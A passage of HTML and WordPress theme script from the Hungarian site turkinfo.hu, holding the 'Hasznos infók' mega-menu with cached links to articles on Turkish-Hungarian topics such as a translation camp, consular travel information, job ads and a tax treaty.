        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 